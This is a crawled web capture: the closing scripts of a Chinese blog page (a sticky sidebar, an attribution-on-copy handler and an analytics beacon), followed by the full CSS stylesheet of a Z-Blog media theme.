  <script type="text/javascript">jQuery(document).ready(function() { jQuery('#sidebar').theiaStickySidebar({ additionalMarginTop: 0 }); });</script>  <script>$(function(){var Sys={};var ua=navigator.userAgent.toLowerCase();if(window.ActiveXObject){document.body.oncopy=function(){event.returnValue=false;var t=document.selection.createRange().text;var s=" - 转载请保留原文链接："+location.href;clipboardData.setData('Text',t+'\r\n'+s)}}else{function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection;selection=window.getSelection();var pagelink=" - 转载请保留原文链接："+document.location.href;var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}document.oncopy=addLink}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8e22c4b3c04bd4a987ab085f58ff4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--92.77 ms , 19 queries , 3958kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.shungoo.cn/zb_users/theme/we_media/style/style.css
body_size: 8036
content:
/*Author：信心（www.gridsmedia.com QQ:24833251）*/
@charset "utf-8";body{overflow-x:hidden;overflow-y:scroll;margin:0;padding:0;font-family:"Lantinghei SC","Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif,'MicrosoftYaHeiLight','Microsoft YaHei Light';font-size:14px;font-weight:normal;color:#333}
@media (min-width:768px){body{font-weight:100}
}::-moz-selection{color:#fff}
::selection{color:#fff}
*:focus{outline:none}
a{text-decoration:none}
a:hover,a:focus{outline:none;text-decoration:none}
.text-indent{text-indent:2em}
.navbar{box-shadow:0 0 3px rgba(0,0,0,0.2);height:auto}
@media (max-width:768px){.navbar-brand{display:table;display:-webkit-box\9;float:none;margin-left:auto;margin-right:auto;padding:8px 0;height:50px !important}
}.navbar img{height:35px}
@media (min-width:768px){.navbar{height:60px}
.navbar-brand{float:left;padding:10px 15px 10px 0}
.navbar img{height:40px}
}.nav li a{padding:15px 25px;font-size:16px}
@media (min-width:768px){.nav li a{border-bottom:none;padding:20px 25px}
}ul.nav li{width:100%;text-align:left}
ul.nav li a{display:block}
ul.nav li:hover > ul{display:block}
ul.nav ul{display:block;position:relative}
ul.nav ul li{position:relative;float:none}
ul.nav ul li a{display:block;padding:10px 40px}
ul.nav ul ul{display:block;position:absolute;left:100%;padding:0}
ul.nav ul ul li{float:none;position:absolute}
ul.nav ul ul ul{display:block;position:absolute;left:100%;padding:0}
ul.nav ul ul ul li{float:none;position:absolute}
@media (min-width:768px){ul.nav{display:-webkit-flex;display:-ms-flexbox;display:flex}
ul.nav ul{display:none;position:relative;margin:0;padding:0;width:100%;list-style:none}
ul.nav li{width:auto;text-align:center}
ul.nav li:hover > ul{display:block}
ul.nav ul li{float:none;position:relative}
ul.nav ul li a{padding:12px 25px}
ul.nav ul ul{display:none;position:absolute;left:100%;top:0}
ul.nav ul ul li{float:none;position:relative}
}.searchform_button{border:none;cursor:pointer;padding:15px 15px 15px 0}
@media (min-width:768px){.searchform_button{margin-right:5px;padding:20px 0 20px 15px}
.login_button{border:none;cursor:pointer;margin-right:0;padding:20px 0 20px 15px}
}#searchform{display:none;position:absolute;z-index:9999;top:0;right:0}
@media (min-width:768px){#searchform{right:-5px}
}.form-text{border:1px solid #ddd;border-radius:20px;padding:8px 50px 8px 20px;line-height:20px;vertical-align:middle}
.form-text.form-input{border:none;width:200px;color:#fff}
#searchform input::-webkit-input-placeholder{color:#fff}
#searchform input:-moz-placeholder{color:#fff}
#searchform input::-moz-placeholder{color:#fff}
#searchform input:-ms-input-placeholder{color:#fff}
.form-button{position:absolute;border:none;margin:6px 0 0 160px;color:#eee;background:none}
.form-button:hover,.form-button:focus{color:#fff}
.swiper-container{margin-top:25px;width:100%;height:100%}
@media (max-width:768px){.swiper-container{margin-top:20px}
.swiper-pagination{margin-right:0;text-align:center}
.swiper-pagination-bullet{width:12px;height:12px}
}.swiper-slide p{z-index:150;position:absolute;bottom:0px;left:0px;margin:0;padding:10px;width:100%;opacity:0.7}
.swiper-slide img{display:block}
.multi{border-bottom:1px solid #e5e5e5;margin-bottom:15px;padding:0;height:18px;line-height:32px}
.multi i{padding:0 10px 0 0;font-size:18px;background:#fff}
.multi .title{padding:0 20px 0 0;font-size:18px;font-weight:600;color:#505050;background:#fff}
.post-istop{margin-top:25px}
.post-istop .multi{line-height:33px}
.post-istop .istop{border:1px #e5e5e5 solid;margin-top:15px;color:#505050}
.post-istop .istop a{display:block;overflow:hidden}
.post-istop .istop:hover{box-shadow:0px 0px 8px #ccc;cursor:pointer}
.post-istop .istop:hover a{color:#fff}
.post-istop .istop span{overflow:hidden;display:block;margin:0;padding:0;padding-bottom:66.66666666%;width:100%;max-width:100%;height:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.post-istop .istop:hover span{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.post-istop .istop p{overflow:hidden;margin:0;padding:0 10px;height:35px;line-height:35px;font-size:14px}
.post-istop .istop p a{color:#333}
.post-multi{margin-top:25px}
@media (max-width:768px){.post-multi{margin-top:15px}
}.post-multi .multi{line-height:33px}
.post-multi ul{margin:0;padding-top:10px}
.post-multi .post-article{border-left:3px #fff solid;margin:0;height:34px;line-height:34px}
.post-multi .post-article:hover{background:#f6f6f6}
.post-multi li:nth-child(5n){border-bottom:1px dotted #e3e3e3;margin-bottom:10px;padding-bottom:10px}
.post-multi .multi-title{overflow:hidden;margin:0;padding:0 10px;height:24px;line-height:24px}
.post-multi .multi-title a{font-size:14px;font-weight:normal;color:#333}
.post-multi .multi-time{padding-right:10px;font-size:13px;color:#999}
.post-multi dl{border:1px #e5e5e5 solid;overflow:hidden;margin:20px 0 0 0;background:#fff}
.post-multi dl:hover{box-shadow:0px 0px 8px #ccc;cursor:pointer}
.post-multi dt a{display:block;overflow:hidden}
.post-multi dt img{display:block;width:100%;height:auto;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.post-multi dt img:hover{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.post-multi .photo-title{margin:0;padding:5px 10px 10px 10px;line-height:14px}
.post-multi .photo-title a{font-size:14px;color:#505050}
@media (min-width:768px){.post-multi ul{padding-top:15px}
.post-multi .post-article{border-left:3px #fff solid;margin:0 0 5px 0;height:40px;line-height:40px}
.post-multi li:nth-child(5n){margin-bottom:15px;padding-bottom:10px}
.post-multi .multi-title{margin:0;padding:0 10px;height:30px;line-height:30px}
.post-multi .multi-title a{font-size:16px;font-weight:100}
.post-multi .photo-title{margin:0;padding:10px 15px;line-height:24px}
.post-multi .photo-title a{font-size:18px;font-weight:100}
}.post-multi .photo-time{padding:0 15px;color:#666}
.post-multi .photo-content{padding:10px 15px;line-height:25px}
.post-multi blockquote{border:none;border-left:4px solid #ccc;margin:30px 0 0 0;padding:15px 20px;line-height:25px;font-size:14px;background:#f6f6f6;quotes:"\201C""\201D""\2018""\2019"}
.post-multi blockquote:before{content:open-quote;margin-right:.18em;line-height:.1em;vertical-align:-.4em;font-size:4em;color:#ccc}
.post-multi blockquote p{display:inline;line-height:26px;font-size:14px}
.media{border-bottom:1px solid #eee;margin:0;padding:15px 0 10px 0}
.media-left{position:relative;padding:0 10px 0 0}
.media-left a{display:block;overflow:hidden}
.media-left img{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.media-left img:hover{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.media-left span{position:absolute;top:0;right:20px;padding:2px 6px;font-size:13px;color:#fff;opacity:1;filter:alpha(opacity=0);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}
.media-left:hover span{opacity:1;filter:alpha(opacity=100)}
@media (min-width:992px){.media-left{padding:0 20px 0 0}
}@media (min-width:768px) and (max-width:991px){.media-left{padding:0 20px 0 0}
}.media-heading{overflow:hidden;margin-top:-5px;margin-bottom:5px;max-height:45px;line-height:18px}
.media-heading span{border-radius:4px;margin-top:0;margin-right:10px;padding:4px 10px;font-size:13px;color:#fff}
.media-heading a{font-size:16px;color:#333}
@media (min-width:768px){.media{padding:20px 0}
.media-heading{margin-top:-8px;margin-bottom:10px;height:32px;line-height:32px}
.media-heading a{font-size:20px}
}.media-body p{overflow:hidden;line-height:24px;color:#333}
.media-body p a{color:#333}
.media-body .media-time{margin:0;padding:0;font-size:12px;color:#666}
.media-three{overflow:hidden;margin:0;padding:3px 0 6px 0}
.media-three-thumbnail{float:left;position:relative;padding:0 8px 0 2px;width:33.33333333%}
.media-three-thumbnail:hover{cursor:pointer}
.media-three-thumbnail a{display:block;overflow:hidden}
.media-three-thumbnail span{overflow:hidden;display:block;margin:0;padding:0;width:100%;max-width:100%;height:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.media-three-thumbnail:hover span{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
@media (min-width:768px){.media-body .media-time{font-size:14px;color:#666}
.media-body p{overflow:hidden;max-height:150px;line-height:25px;color:#333}
}#my-gallery-container .item dt{position:relative}
#my-gallery-container .item dt span{position:absolute;top:0;right:0;padding:4px 8px;font-size:14px;font-weight:100;color:#fff;opacity:1;filter:alpha(opacity=0);-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
#my-gallery-container .item dt:hover span{opacity:1;filter:alpha(opacity=100)}
.comment-pagebar{margin:30px 0 0 0;padding:0;text-align:center}
.pagebar{margin:30px 0;padding:0;text-align:center}
@media (min-width:768px){.pagebar{margin:40px 0}
}.pagebar a,.comment-pagebar a{display:inline-block;border:1px solid #fff;margin:0 0 5px 0;padding:0 12px;height:32px;line-height:32px;color:#666;background:#eee}
.pagebar a:focus,.pagebar a:hover,.comment-pagebar a:focus,.comment-pagebar a:hover{color:#fff}
.pagebar .now-page,.comment-pagebar .now-page{display:inline-block;padding:0 12px;height:30px;line-height:32px;color:#fff}
.pagebar .page-num,.comment-pagebar .page-num{margin:0 15px 0 0;color:#666}
@media (min-width:992px){.pagebar a,.comment-pagebar a{padding:0 16px;height:38px;line-height:38px}
.pagebar .now-page,.comment-pagebar .now-page{padding:0 16px;height:36px;line-height:38px}
}#sidebar{margin-bottom:20px}
#sidebar a:hover,#sidebar a:focus{text-decoration:underline}
#sidebar .function{overflow:hidden;margin-top:25px}
#sidebar .function_t{margin-bottom:15px;padding:0 1px;height:18px;line-height:32px;font-size:18px;font-weight:600;color:#505050;background:#fff}
#sidebar .function_t:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:18px;background:#fff}
#sidebar .function_t:after{border-bottom:1px solid #e5e5e5;display:inherit;position:relative;margin:-15px 0 0 116px;padding:0;width:100%;content:'';background:#fff}
#divCalendar .function_t:before{content:'\f274'}
#divNavBar .function_t:before{content:'\f0c9'}
#divCatalog .function_t:before{content:'\f1b2'}
#divContorPanel .function_t:before{content:'\f013'}
#divPrevious .function_t:before{content:'\f044'}
#divNewpost .function_t:before{content:'\f040'}
#divLinkage .function_t:before{content:'\f0c1'}
#divSearchPanel .function_t:before{content:'\f002'}
#divFavorites .function_t:before{content:'\f02e'}
#divArchives .function_t:before{content:'\f02d'}
#divComments .function_t:before{content:'\f075'}
#divNewcomm .function_t:before{content:'\f086'}
#divStatistics .function_t:before{content:'\f05a'}
#divMisc .function_t:before{content:'\f03e'}
#divAuthors .function_t:before{content:'\f007'}
#divTags .function_t:before{content:'\f02c'}
#divHottags .function_t:before{content:'\f06d'}
#divHotpost .function_t:before{content:'\f135'}
#divReaders .function_t:before{content:'\f21d'}
#divFollow .function_t:before{content:'\f025'}
#divGuess .function_t:before{content:'\f074'}
#divNavBar ul,#divFavorites ul,#divArchives ul,#divLinkage ul,#divStatistics ul,#divMisc ul,#divAuthors ul,#divCatalog ul{overflow:hidden;list-style:none;margin:0;padding:0}
#divNavBar ul li,#divFavorites ul li,#divArchives ul li,#divLinkage ul li,#divStatistics ul li,#divMisc ul li,#divAuthors ul li{overflow:hidden;float:left;padding:10px 0 0 5px;width:50%;font-size:15px;white-space:nowrap;text-overflow:ellipsis}
#divCatalog ul li{list-style-type:circle;padding:10px 0 0 5px;font-size:15px;white-space:nowrap;text-overflow:ellipsis}
#divCatalog ul li ul{padding:0 0 0 30px}
#divContorPanel div{overflow:hidden;padding:10px 0;line-height:28px}
#divContorPanel div span{padding:0 10px 0 0}
#divCalendar{overflow:hidden;padding:0}
table[id$='Calendar']{border:none;width:100%;text-align:center;color:#666}
table[id$='Calendar'] caption{margin:0;padding:15px 0 10px 0;font-size:15px;text-align:center}
table[id$='Calendar'] th{text-align:center;color:#666}
table[id$='Calendar'] td{padding:4px}
table[id$='Calendar'] td a{display:block}
#divPrevious ul,#divComments ul,#divNewpost ul,#divHotpost ul,#divGuess ul{overflow:hidden;list-style:none;margin:0;padding:15px 0 0 5px}
#divPrevious li,#divComments li,#divNewpost li,#divHotpost li,#divGuess li{display:block;overflow:hidden;margin-bottom:20px !important;padding-left:10px;height:24px;line-height:24px;white-space:nowrap;text-overflow:ellipsis}
#divPrevious li:nth-child(10n+1),#divComments li:nth-child(10n+1),#divNewpost li:nth-child(10n+1),#divHotpost li:nth-child(10n+1),#divGuess li:nth-child(10n+1){border-left:3px #fd5f00 solid}
#divPrevious li:nth-child(10n+2),#divComments li:nth-child(10n+2),#divNewpost li:nth-child(10n+2),#divHotpost li:nth-child(10n+2),#divGuess li:nth-child(10n+2){border-left:3px #ffc002 solid}
#divPrevious li:nth-child(10n+3),#divComments li:nth-child(10n+3),#divNewpost li:nth-child(10n+3),#divHotpost li:nth-child(10n+3),#divGuess li:nth-child(10n+3){border-left:3px #00a635 solid}
#divPrevious li:nth-child(10n+4),#divComments li:nth-child(10n+4),#divNewpost li:nth-child(10n+4),#divHotpost li:nth-child(10n+4),#divGuess li:nth-child(10n+4){border-left:3px #00c3c4 solid}
#divPrevious li:nth-child(10n+5),#divComments li:nth-child(10n+5),#divNewpost li:nth-child(10n+5),#divHotpost li:nth-child(10n+5),#divGuess li:nth-child(10n+5){border-left:3px #b92400 solid}
#divPrevious li:nth-child(10n+6),#divComments li:nth-child(10n+6),#divNewpost li:nth-child(10n+6),#divHotpost li:nth-child(10n+6),#divGuess li:nth-child(10n+6){border-left:3px #e07e00 solid}
#divPrevious li:nth-child(10n+7),#divComments li:nth-child(10n+7),#divNewpost li:nth-child(10n+7),#divHotpost li:nth-child(10n+7),#divGuess li:nth-child(10n+7){border-left:3px #27c790 solid}
#divPrevious li:nth-child(10n+8),#divComments li:nth-child(10n+8),#divNewpost li:nth-child(10n+8),#divHotpost li:nth-child(10n+8),#divGuess li:nth-child(10n+8){border-left:3px #5c68ec solid}
#divPrevious li:nth-child(10n+9),#divComments li:nth-child(10n+9),#divNewpost li:nth-child(10n+9),#divHotpost li:nth-child(10n+9),#divGuess li:nth-child(10n+9){border-left:3px #00a9da solid}
#divPrevious li:nth-child(10n),#divComments li:nth-child(10n),#divNewpost li:nth-child(10n),#divHotpost li:nth-child(10n),#divGuess li:nth-child(10n){border-left:3px #e41a91 solid;margin-bottom:10px}
#divPrevious li a,#divComments li a,#divNewpost li a,#divHotpost li a,#divGuess li a{font-size:15px;color:#505050;text-decoration:none}
#divPrevious li a:hover,#divPrevious li a:focus,#divComments li a:hover,#divComments li a:focus,#divNewpost li a:hover,#divNewpost li a:focus,#divHotpost li a:hover,#divHotpost li a:focus,#divGuess li a:hover,#divGuess li a:focus{text-decoration:none}
#divTags ul,#divHottags ul{overflow:hidden;list-style:none;margin:0;padding:8px 0 0 0}
#divTags li,#divHottags li{float:left;margin:6px 4px}
#divTags li a,#divHottags li a{display:inline-block;border:1px solid #ddd;border-radius:20px;padding:0 20px;width:100%;height:34px;line-height:32px;font-size:16px;white-space:nowrap;background:none;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
#divTags li a:hover,#divTags li a:focus,#divHottags li a:hover,#divHottags li a:focus{color:#fff;text-decoration:none}
#divTags li .tag-count{font-size:12px}
#divSearchPanel .function_t{margin:0 0 25px 0}
#divSearchPanel form input[type='text']{border:1px solid #e5e5e5;margin:0;padding:0 10px;width:78%;height:35px;line-height:35px;font-size:14px;color:#666}
#divSearchPanel form input[type='text']:hover{border:1px solid #ddd}
#divSearchPanel form input[type='submit']{border:none;margin:0;padding:0;width:20%;height:35px;line-height:35px;color:#fff}
#divSearchPanel form input[type='submit']:hover{opacity:.95}
@media (min-width:768px){#divSearchPanel form input[type='text']{width:77%}
#divSearchPanel form input[type='submit']{width:20%}
}
#divNewcomm ul{margin:0;padding:0}
#divNewcomm dd dl{border-bottom:1px dotted #e5e5e5;overflow:hidden;margin:0;padding:20px 0 10px 0}
#divNewcomm dd dt{overflow:hidden;float:left;margin-right:15px}
#divNewcomm dd dt img{border:1px solid #eee;border-radius:50px;display:block;padding:2px;width:50px;height:50px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
#divNewcomm dd dt img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
#divNewcomm dd dd span{overflow:hidden;display:block;margin:0;padding:0}
#divNewcomm dd dd span em{float:left;font-style:normal;font-weight:100}
#divNewcomm dd dd span i{float:right;padding:0 0 0 10px;font-size:12px;font-style:normal;color:#999}
#divNewcomm dd dd p{overflow:hidden;padding:5px 0 0 0;height:24px;line-height:24px;font-size:14px;color:#505050;white-space:nowrap;text-overflow:ellipsis}
#divNewcomm dd dd p img{margin-top:-4px;padding:0 2px}
#divNewcomm dd dd p a{color:#505050}
#divNewcomm dd dd p a:hover{text-decoration:underline}
#divReaders .function_t{margin:0 0 30px 0}
#divReaders{overflow:hidden}
#divReaders ul{margin:0;padding:0}
#divReaders li{list-style-type:none}
#divReaders a{float:left;overflow:hidden;margin:0 5px 10px 4px;width:60px;height:80px;color:#505050;text-align:center;text-decoration:none;font-size:13px;cursor:pointer}
#divReaders img{border-radius:25px;border:1px solid #eee;display:block;margin:0 auto;margin-bottom:5px;padding:2px;width:50px;height:50px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
#divReaders img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
#divFollow ul{padding:0}
#divFollow dd dl{border-bottom:1px dotted #e5e5e5;overflow:hidden;margin:0;padding:15px 0 5px 0}
#divFollow dd dt{overflow:hidden;float:left;margin-right:15px}
#divFollow dt a{display:block;overflow:hidden}
#divFollow dd dt img{display:block;margin:0 0 10px 0}
#divFollow dd dd h4{overflow:hidden;display:block;margin:0;padding:0;line-height:22px;font-size:14px;font-weight:100}
#divFollow dd dd p{overflow:hidden;padding:5px 0 0 0;height:24px;line-height:24px;font-size:14px;color:#505050;white-space:nowrap;text-overflow:ellipsis}
#divFollow dd dd p img{margin-top:-4px;padding:0 2px}
#divFollow dd dd p a{color:#505050}
#divFollow dd dd p a:hover{text-decoration:underline}
.sidebar-author{overflow:hidden;margin-top:25px;padding:20px;background:#fafafa}
.sidebar-user-img{display:block;width:70px;height:70px}
.sidebar-user-img img{border-radius:70px;border:1px solid #eee;padding:2px;width:70px;height:70px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
.sidebar-user-img img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
.sidebar-user{overflow:hidden;margin:10px 0 0 80px;height:70px}
.sidebar-user h4,.sidebar-user h4 a{margin:0;font-size:16px}
.sidebar-user h4 i{margin-left:10px;color:#dd0000}
.sidebar-user p{margin:4px 0 8px 0;color:#999}
.sidebar-user span{font-size:16px;font-family:"Georgia";color:#dd0000}
.sidebar-user .btn{margin:0 2px 5px 0}
.sidebar-user .btn:focus{outline:0}
.sidebar-description{border-top:1px solid #eee;display:block;margin:0;padding:10px;color:#666}
.sidebar-description:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:14px;content:'\f10d';color:#ccc}
.sidebar-author-btn{border-top:1px solid #eee;padding-top:20px}
.sidebar-author-btn .btn{margin:0 5px;width:100px;text-decoration:none}
.sidebar-author-btn a:hover,.sidebar-author-btn a:focus{text-decoration:none !important}
.links{overflow:hidden;margin-top:0;background:#fff}
.links .links-pic{margin-top:25px}
.links .links-pic li{margin-bottom:10px}
.links .links-pic li img{width:125px;height:50px}
.links .links-txt{margin-top:15px;padding-bottom:20px}
.links .links-title{line-height:45px;height:45px;font-size:18px;color:#333;background:url(../style/bg_friendlink.jpg) center center no-repeat}
.links .links-txt li{line-height:30px;color:#505050}
.links .links-txt li a{color:#505050}
footer{margin-top:0;padding:15px 0}
footer .rightcopy{float:left}
@media (min-width:768px){.links{box-shadow:0 0 3px rgba(0,0,0,0.1);margin-top:20px}
footer{margin-top:20px}
footer .rightcopy{float:right}
}.post-single{overflow:hidden;margin:25px 0}
.single-title{line-height:30px;font-size:22px;font-weight:normal}
.single-title a{color:#505050}
.single-time{border-bottom:1px solid #eee;margin-bottom:20px;padding:0 0 5px 0;line-height:26px;font-size:12px;color:#999}
.single-time i{padding:0 5px 0 0}
.single-time em{padding:0 10px 0 0}
.single-time a:hover{text-decoration:underline}
.post-single p{margin:10px 0 0 0;line-height:30px;font-size:16px}
.post-single p a:hover{text-decoration:underline}
.article-content{overflow:hidden}
.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin:15px 0 0 0;padding:0 0 0 6px}
.article-content h2{font-size:20px;font-weight:normal}
.article-content h3{font-size:18px;font-weight:normal}
.article-content h4,.article-content h5,.article-content h6{font-weight:normal}
@media (min-width:768px){.single-title{line-height:45px;font-size:32px;font-weight:100}
.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin:20px 0 0 0;padding:0 0 0 10px}
.article-content h2{font-size:28px;font-weight:100}
.article-content h3{font-size:24px;font-weight:100}
.article-content h4,.article-content h5,.article-content h6{font-weight:100}
.post-single p{line-height:35px;font-size:18px}
.single-time{margin-bottom:20px;padding:0 0 10px 0;line-height:32px;font-size:14px}
.single-time em{padding:0 15px 0 0}
}.post-single pre{border:none;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#f3f3f3}
.post-single blockquote{border:none;border-left:5px solid #ccc;margin:20px 0;padding:5px 20px 15px 20px;line-height:25px;font-size:14px;background:#f6f6f6}
.post-single blockquote p{line-height:26px;font-size:14px;text-indent:0}
.post-single blockquote p:first-child:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10d'}
.post-single blockquote p:last-child:after{padding:0 0 0 10px;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10e'}
.prev-next{border-top:1px solid #eee;border-bottom:1px solid #eee;margin:10px 0 0 0;padding:5px 0 12px 0}
.prev-next p{overflow:hidden;height:16px;line-height:16px;font-size:14px}
.prev-next a:hover{text-decoration:underline}
@media (min-width:768px){.prev-next{margin:20px 0 0 0;padding:10px 0 17px 0}
.prev-next p{overflow:hidden;height:22px;line-height:22px;font-size:16px}
}.single-share{overflow:hidden;margin-top:30px}
.bd_weixin_popup{height:300px !important}
.single-share li a{border-radius:20px;margin:10px 0 0 0;padding:0 10px;height:30px;line-height:28px;font-size:14px}
.single-share li a.zan{border:1px solid #6782b8;color:#6782b8;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.zan:hover{border:1px solid #6782b8;color:#fff;background:#6782b8}
.single-share li a.shang{border:1px #f38e54 solid;color:#f38e54;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.shang:hover{border:1px #f38e54 solid;color:#fff;background:#f38e54}
.single-share li a.erweima{border:1px #98c01b solid;color:#98c01b;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.erweima:hover{border:1px #98c01b solid;color:#fff;background:#98c01b}
.single-share li a.share{border:1px solid #4ba7d5;color:#4ba7d5;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.share:hover{border:1px solid #4ba7d5;color:#fff;background:#4ba7d5}
@media (min-width:768px){.single-share li a{margin:0;padding:0 20px;height:34px;line-height:32px;font-size:16px}
}#zanad{margin:30px 0}
#xgad{margin:20px 0}
.single-tags{overflow:hidden;margin-top:20px}
.single-tags li{margin:6px 0}
.single-tags li a{display:inline-block;border:1px solid #ddd;border-radius:20px;padding:0 20px;width:100%;height:30px;line-height:28px;font-size:14px;white-space:nowrap;background:none;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
@media (min-width:768px){.single-tags li a{padding:0 20px;height:34px;line-height:32px;font-size:16px}
}.single-tags li a:hover,.single-tags li a:focus{color:#fff}
.single-copyright{overflow:hidden;margin-top:15px;padding:8px 16px;line-height:25px;font-size:14px;color:#666;word-wrap:break-word;background:#f6f6f6}
.single-copyright a:hover{text-decoration:underline}
@media (min-width:768px){.single-copyright{margin-top:15px;padding:12px 20px;line-height:30px;font-size:16px}
}.mutuality{overflow:hidden;margin-top:30px}
.mutuality-title{font-size:18px;color:#333;background:url(../style/bg_friendlink.jpg) center center no-repeat}
.mutuality .mutuality-pic{border:1px #e5e5e5 solid;margin-top:20px;color:#505050}
.mutuality .mutuality-pic:hover{box-shadow:0px 0px 8px #ccc;cursor:pointer}
.mutuality .mutuality-pic:hover a{color:#fff}
.mutuality .mutuality-pic a{display:block;overflow:hidden}
.mutuality .mutuality-pic span{overflow:hidden;display:block;margin:0;padding:0;padding-bottom:66.66666666%;width:100%;max-width:100%;height:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.mutuality .mutuality-pic:hover span{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.mutuality .mutuality-pic p{overflow:hidden;margin:0;padding:0 10px;height:35px;line-height:35px;font-size:14px}
.mutuality .mutuality-pic p a{color:#333}
.mutuality .mutuality-pic p a:hover,.mutuality .mutuality-pic p a:focus{text-decoration:none}
.mutuality ul{overflow:hidden;padding:10px 0 0 0}
.mutuality ul li{overflow:hidden;float:left;padding:10px 0 0 5px;width:50%;font-size:15px;white-space:nowrap}
.mutuality ul li i{padding:0 5px 0 0;font-size:12px;color:#ddd}
.mutuality ul li a:hover,.mutuality ul li a:focus{text-decoration:underline}
@media (max-width:480px){.mutuality ul li{width:100%}
}.comments{overflow:hidden;margin-top:30px}
.comments-title{border-bottom:1px solid #eee;margin:0;padding:0;height:18px;line-height:32px}
.comments-title i{padding:0 10px 0 0;font-size:18px;background:#fff}
.comments-title span{font-size:18px;font-weight:600;color:#505050;background:#fff}
.comments-title small{padding:0 20px 0 10px;font-size:14px;font-weight:normal;background:#fff}
.comments blockquote{border:none;position:relative;margin:20px 0 0 0;padding:0 0 0 65px;font-size:15px}
.comments blockquote a:hover{text-decoration:underline}
.comments figure{position:absolute;overflow:hidden;left:0;top:0;margin:0;padding:0}
.comments figure img{border:1px solid #eee;display:block;border-radius:50px;padding:2px;width:50px;height:50px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
.comments figure img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
.comments cite{font-style:normal;display:block;overflow:hidden}
.comments cite em{font-weight:100;font-style:normal;color:#999}
.comments time{padding:0 0 0 10px;font-size:12px;color:#999}
.comments blockquote .revertcomment{padding:0 0 0 10px;font-size:14px;font-weight:normal}
.comments q{display:block;quotes:none;padding:5px 0}
.comments q img{margin-top:-4px;padding:0 2px}
.comments blockquote blockquote{border:1px solid #eee;margin:15px 0 0 -60px;padding:12px 15px 7px 75px}
.comments blockquote blockquote figure{margin:12px 0 0 12px}
.comments blockquote blockquote cite em{margin:0 5px 0 0}
.comments blockquote blockquote dd figure{margin:0;padding:0}
@media (min-width:768px){.comments{overflow:hidden;margin-top:30px}
.comments blockquote blockquote{margin:15px 0 0 0}
.comments blockquote .revertcomment{font-weight:100}
.comments-title small{font-weight:100}
}.post-comment{overflow:hidden;margin-top:20px}
.post-comment .comment-title{border-bottom:1px solid #eee;margin:0;padding:0;height:18px;line-height:32px;background:none}
.post-comment .comment-title i{padding:0 10px 0 0;font-size:18px;background:#fff}
